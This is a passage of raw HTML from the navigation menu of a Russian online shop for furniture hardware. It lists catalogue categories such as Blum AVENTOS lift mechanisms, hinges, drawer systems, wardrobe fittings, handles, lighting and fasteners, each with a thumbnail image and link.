						<span class="name option-font-bold">Складные подъемники AVENTOS HF top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" alt="Вертикальные подъемники AVENTOS HL top" title="Вертикальные подъемники AVENTOS HL top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
						<span class="name option-font-bold">Вертикальные подъемники AVENTOS HL top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" alt="Откидные подъемники AVENTOS HS top" title="Откидные подъемники AVENTOS HS top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
						<span class="name option-font-bold">Откидные подъемники AVENTOS HS top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK top" title="Поворотные подъемники AVENTOS HK top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-S" title="Поворотные подъемники AVENTOS HK-S" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-S</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-XS" title="Поворотные подъемники AVENTOS HK-XS" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-XS</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" alt="Петли CLIP top BLUMOTION" title="Петли CLIP top BLUMOTION" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
						<span class="name option-font-bold">Петли CLIP top BLUMOTION</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" alt="Петли CLIP top и CLIP" title="Петли CLIP top и CLIP" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
						<span class="name option-font-bold">Петли CLIP top и CLIP</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" alt="Петли MODUL" title="Петли MODUL" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
						<span class="name option-font-bold">Петли MODUL</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" alt="Петли угловые от -50гр. до +50гр. Комплекты" title="Петли угловые от -50гр. до +50гр. Комплекты" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
						<span class="name option-font-bold">Петли угловые от -50гр. до +50гр. Комплекты</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" alt="Аксессуары для петель" title="Аксессуары для петель" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
						<span class="name option-font-bold">Аксессуары для петель</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" alt="Ящики MERIVOBOX" title="Ящики MERIVOBOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
						<span class="name option-font-bold">Ящики MERIVOBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" alt="Ящики LEGRABOX" title="Ящики LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
						<span class="name option-font-bold">Ящики LEGRABOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" alt="Ящики TANDEMBOX antaro" title="Ящики TANDEMBOX antaro" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
						<span class="name option-font-bold">Ящики TANDEMBOX antaro</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" alt="Направляющие для ящиков TANDEM \ MOVENTO" title="Направляющие для ящиков TANDEM \ MOVENTO" />
													</a>
					</div>
														<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
						<span class="name option-font-bold">Направляющие для ящиков TANDEM \ MOVENTO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" alt="Лотки и разделители ORGA-LINE для TANDEMBOX" title="Лотки и разделители ORGA-LINE для TANDEMBOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
						<span class="name option-font-bold">Лотки и разделители ORGA-LINE для TANDEMBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" alt="Лотки и рамки AMBIA-LINE для LEGRABOX" title="Лотки и рамки AMBIA-LINE для LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
						<span class="name option-font-bold">Лотки и рамки AMBIA-LINE для LEGRABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" alt="Гардеробная система VITRA" title="Гардеробная система VITRA" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
						<span class="name option-font-bold">Гардеробная система VITRA</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" alt="Тумбы и полки для гардеробных систем" title="Тумбы и полки для гардеробных систем" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
						<span class="name option-font-bold">Тумбы и полки для гардеробных систем</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" alt="Готовые гардеробные и стеллажи" title="Готовые гардеробные и стеллажи" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
						<span class="name option-font-bold">Готовые гардеробные и стеллажи</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" alt="Мусорные ведра и контейнеры" title="Мусорные ведра и контейнеры" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
						<span class="name option-font-bold">Мусорные ведра и контейнеры</span>							</a>
																											</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" alt="Мебельные ручки" title="Мебельные ручки" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
						<span class="name option-font-bold">Мебельные ручки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки"><span class="name">Врезные мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки"><span class="name">Классические мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн"><span class="name">Модерн</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками"><span class="name">Со вставками</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки"><span class="name">Релинговые ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами"><span class="name">Ручки с кристалами</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада"><span class="name">Крепление в торец фасада</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" alt="Наполнение для шкафов купе" title="Наполнение для шкафов купе" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
						<span class="name option-font-bold">Наполнение для шкафов купе</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе"><span class="name">Корзины для шкафа купе</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)"><span class="name">Пантографы (Мебельные лифты)</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа"><span class="name">Вешалки для шкафа</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" alt="Свет для мебели" title="Свет для мебели" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
						<span class="name option-font-bold">Свет для мебели</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники"><span class="name">Люминисцентные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники"><span class="name">Светодиодные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты"><span class="name">Светодиодные ленты</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" alt="Релинговые и барные системы" title="Релинговые и барные системы" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
						<span class="name option-font-bold">Релинговые и барные системы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек"><span class="name">Системы барных стоек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы"><span class="name">Релинговые системы</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" alt="Крепежная и соединительная фурнитура" title="Крепежная и соединительная фурнитура" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
						<span class="name option-font-bold">Крепежная и соединительная фурнитура</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки"><span class="name">Мебельные заглушки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры"><span class="name">Мебельные опоры</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки"><span class="name">Подпятники, зеркалодержатели, стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели"><span class="name">Стяжки для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты"><span class="name">Винты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок"><span class="name">Стяжки для полок</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки"><span class="name">Кроватные стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели"><span class="name">Стяжки полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели"><span class="name">Опоры для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов"><span class="name">Опоры и подстолья для столов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели"><span class="name">Скрытые полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов"><span class="name">Держатели для мебельных фасадов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок"><span class="name">Опоры для полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели"><span class="name">Декоративные полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок"><span class="name">Полкодержатели для деревянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
